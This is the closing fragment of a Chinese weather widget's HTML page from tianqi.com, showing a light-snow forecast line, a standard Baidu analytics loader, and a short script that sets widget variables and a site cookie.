                <li style="padding-left: 7px;">小雪 西北风</li>
            </ul>
        </div>
    </div>
</a>

<div style="display: none;">
</div><div style="display: none;">
    <script type="text/javascript">
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?86f43783acc56b0c8abb5bb039edc763";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
</div>
</body>
</html>
<script type="text/javascript">num=0;color="#";site="34";icon="tqicon1";temp=0;document.domain = "tianqi.com";document.cookie="PATHURL=c=code&a=getcode&id=35&site=34&icon=1;domain=.tianqi.com";</script>